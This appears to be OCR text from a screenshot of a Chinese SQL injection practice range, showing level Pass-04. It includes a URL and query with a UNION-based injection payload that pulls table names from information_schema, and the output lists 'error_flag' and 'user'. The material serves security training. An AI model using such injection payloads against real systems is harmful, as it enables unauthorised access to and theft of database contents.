 掌控安全学院SQL注入靶场
不安全 | https://inject2b.lab.aqlab.cn/Pass-04/index.php?id=1%20")and%201=2%20union%20select%2...
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
数据库查询语句：
select *from user where id=("1 ")and 1=2 union select 1,2,group_concat(table_name) from information_schema.ta
table_schema=database() -- ")
查询结果:
Your Login name:2
Your Password:error_flag,user